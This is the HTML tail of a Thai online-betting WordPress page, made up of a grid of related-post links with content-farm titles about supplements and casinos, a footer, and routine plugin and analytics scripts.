href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39726/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Brazilian Bum Bottom Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39724"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Number Of Garlic Pills Should I Take a Day?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39724/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Number Of Garlic Pills Should I Take a Day?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39722"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="The Ultimate Overview to Free Port Machines" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39722/" class="_self cvplbd" target="_self" data-wpel-link="internal">The Ultimate Overview to Free Port Machines</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39720"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Online Gambling Establishments with Neteller:" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39720/" class="_self cvplbd" target="_self" data-wpel-link="internal">Online Gambling Establishments with Neteller:</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39718"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39718/" class="_self cvplbd" target="_self" data-wpel-link="internal">Exactly How to Lower Cholesterol with Diet Plan: A Comprehensive Overview</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39716"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What is Estrogen Lotion Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39716/" class="_self cvplbd" target="_self" data-wpel-link="internal">What is Estrogen Lotion Made Use Of For?</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39713"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Real Money Ports: The Ultimate Overview to Winning Huge" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39713/" class="_self cvplbd" target="_self" data-wpel-link="internal">Real Money Ports: The Ultimate Overview to Winning Huge</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39711"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39711/" class="_self cvplbd" target="_self" data-wpel-link="internal">Ideal Mastercard Online Casinos: An Overview to Safe and Secure Gambling</a></h6></div></div><div class="col-md-3 col-sm-6 col-xs-6 pt-cv-content-item pt-cv-1-col"  data-pid="39709"><div class='pt-cv-ifield'><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self pt-cv-href-thumbnail pt-cv-thumb-default cvplbd" target="_self" data-wpel-link="internal"><noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></noscript><img loading="lazy" decoding="async" width="300" height="300" style="max-height: 300px;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20300%22%3E%3C/svg%3E' data-src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/images/default_image.png" class="lazyload pt-cv-thumbnail img-none not-found" alt="What Are Acxion Tablets Made Use Of For?" /></a><h6 class="pt-cv-title"><a href="https://ufabet-pg.com/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%ad%e0%b8%a5/39709/" class="_self cvplbd" target="_self" data-wpel-link="internal">What Are Acxion Tablets Made Use Of For?</a></h6></div></div></div></div><div class="text-center pt-cv-pagination-wrapper"><a href="https://ufabet-pg.com/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5/12484/?_page=2" onclick="event.preventDefault()" class="pt-cv-more btn btn-primary btn-sm" data-totalpages="108" data-nextpages="2" data-sid="6782bd5xvw" data-unid="" data-isblock="" data-postid="" data-wpel-link="internal">ดู วิเคราะห์บอล คู่อื่นๆ <span class="caret"></span></a><img loading="lazy" decoding="async" width="15" height="15" class="pt-cv-spinner" alt="Loading..." src="[data-uri]" /><div class="clear pt-cv-clear-pagination"></div></div></div></div></div></div></div></div></div></section></div></div><!-- .container/ --></div><!-- .error-holder/site-content --><footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter"><div class="footer-b"><div class="container"><div class="copyright"> © Copyright 2022 All Rights Reserved.  Chic Lite | Developed By <a href="https://rarathemes.com/" rel="nofollow external noopener noreferrer" target="_blank" data-wpel-link="external">Rara Themes</a>. Powered by <a href="https://wordpress.org/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">WordPress</a>.</div><div class="footer-menu"></div></div></div> <!-- .footer-b --></footer><!-- #colophon --> <button class="back-to-top"> <i class="fas fa-arrow-up"></i> </button></div><!-- #page --> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/chic-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wp-bottom-menu" id="wp-bottom-menu"> <a href="https://ufabet-pg.com" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-home"></i></div> <span>Home</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a1%e0%b8%b1%e0%b8%84%e0%b8%a3-ufabet/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-user"></i></div> <span>สมัคร UFA</span> </a> <a href="https://ufabet-pg.com/ufa-auto/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-money"></i></div> <span>ฝาก-ถอน</span> </a> <a href="https://ufabet-pg.com/%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95/" class="wp-bottom-menu-item" data-wpel-link="internal"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa  fa-gamepad"></i></div> <span>สล็อต</span> </a> <a href="#" class="wp-bottom-menu-item"><div class="wp-bottom-menu-icon-wrapper"> <i class="wp-bottom-menu-item-icons fa fa-phone-square"></i></div> <span>LINE</span> </a></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script defer data-noptimize="1" src='https://ufabet-pg.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script><script type="text/javascript" id="pt-cv-content-views-script-js-extra">/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"86b3e0cde2","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]","is_mobile_tablet":"","sf_no_post_found":"No posts found.","lf__separator":","};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_ecf92ca458409cc81fde0be5cf2a583c.js" id="pt-cv-content-views-script-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/pt-content-views-pro/public/assets/js/cvpro.min.js" id="pt-cv-public-pro-script-js"></script> <script type="text/javascript" id="rtrar.appLocal-js-extra">/* <![CDATA[ */
var rtafr = {"rules":""};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.local.js" id="rtrar.appLocal-js"></script> <script type="text/javascript" id="wp-bottom-menu-js-extra">/* <![CDATA[ */
var WPBM = {"ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/ufabet-pg.com"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/cache/autoptimize/js/autoptimize_single_3b78c5a48e5e88d46d62dab779dc4083.js" id="wp-bottom-menu-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/all.min.js" id="all-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/v4-shims.min.js" id="v4-shims-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owl.carousel.min.js" id="owl-carousel-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/owlcarousel2-a11ylayer.min.js" id="owlcarousel2-a11ylayer-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/perfect-scrollbar.min.js" id="perfect-scrollbar-js-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/masonry.min.js" id="masonry-js"></script> <script type="text/javascript" id="chic-lite-js-extra">/* <![CDATA[ */
var chic_lite_data = {"rtl":"","auto":"","loop":"","ajax_url":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/custom.min.js" id="chic-lite-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/themes/chic-lite/js/modal-accessibility.min.js" id="chic-lite-modal-js"></script> <script type="text/javascript" id="wpfront-scroll-top-js-extra">/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 70px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/ufabet-pg.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/116.png\" alt=\"UFABET \u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a UFA365 \u0e22\u0e39\u0e1f\u0e48\u0e32\u0e40\u0e1a\u0e17\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.9,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js" id="wpfront-scroll-top-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/real-time-auto-find-and-replace/assets/js/rtafar.app.min.js" id="rtrar.app-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"landing-pages":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/ufabet-pg.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ufabet-pg.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ufabet-pg.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"099abfc683"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12484,"title":"%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5%20%5B%20%E0%B8%A2%E0%B8%B9%E0%B8%9F%E0%B9%88%E0%B8%B2%20%E0%B9%81%E0%B8%8A%E0%B8%A1%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B9%89%E0%B8%A2%E0%B8%99%E0%B8%AA%E0%B9%8C%E0%B8%A5%E0%B8%B5%E0%B8%81%20%5D%20%E0%B9%81%E0%B8%AD%E0%B8%95%E0%B8%AF%E0%B8%A1%E0%B8%B2%E0%B8%94%E0%B8%A3%E0%B8%B4%E0%B8%94%20VS%20%E0%B8%84%E0%B8%A5%E0%B8%B1%E0%B8%9A%20%E0%B8%9A%E0%B8%A3%E0%B8%B9%E0%B8%8B%20%7C%20UFABET","excerpt":"\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25 [ \u0e22\u0e39\u0e1f\u0e48\u0e32 \u0e41\u0e0a\u0e21\u0e40\u0e1b\u0e35\u0e49\u0e22\u0e19\u0e2a\u0e4c\u0e25\u0e35\u0e01 ] \u0e41\u0e2d\u0e15\u0e2f\u0e21\u0e32\u0e14\u0e23\u0e34\u0e14 VS \u0e04\u0e25\u0e31\u0e1a \u0e1a\u0e23\u0e39\u0e0b \u0e17\u0e35\u0e40\u0e14\u0e47\u0e14\u0e1a\u0e2d\u0e25\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49 \u0e17\u0e23\u0e23\u0e28\u0e19\u0e30\u0e1a\u0e2d\u0e25\u0e04\u0e37\u0e19\u0e19\u0e35\u0e49 \u0e15\u0e34\u0e14\u0e15\u0e32\u0e21\u0e1c\u0e25\u0e1a\u0e2d\u0e25\u0e41\u0e1a\u0e1a\u0e17\u0e31\u0e19\u0e43\u0e08 \u0e2d\u0e48\u0e32\u0e19\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e19\u0e35\u0e48","featuredImage":"https:\/\/ufabet-pg.com\/wp-content\/uploads\/2022\/10\/\u0e27\u0e34\u0e40\u0e04\u0e23\u0e32\u0e30\u0e2b\u0e4c\u0e1a\u0e2d\u0e25-\u0e22\u0e39\u0e1f\u0e48\u0e32-\u0e41\u0e0a\u0e21\u0e40\u0e1b\u0e35\u0e49\u0e22\u0e19\u0e2a\u0e4c\u0e25\u0e35\u0e01-\u0e41\u0e2d\u0e15\u0e2f\u0e21\u0e32\u0e14\u0e23\u0e34\u0e14-VS-\u0e04\u0e25\u0e31\u0e1a-\u0e1a\u0e23\u0e39\u0e0b.jpg"}};
/* ]]> */</script> <script defer type="text/javascript" src="https://ufabet-pg.com/wp-content/plugins/elementor/assets/js/frontend.min.js" id="elementor-frontend-js"></script> <script id='pt-cv-append-scripts'>if( typeof PT_CV_PAGINATION !== 'undefined' ) { PT_CV_PAGINATION.links = {"page_1":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/12484\/","page_n":"https:\/\/ufabet-pg.com\/%E0%B8%A7%E0%B8%B4%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B2%E0%B8%B0%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%AD%E0%B8%A5\/12484\/?_page=_CVNUMBER_"}; }</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6d6b83c8e8fe485b9c584fc21b6f30bc","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript
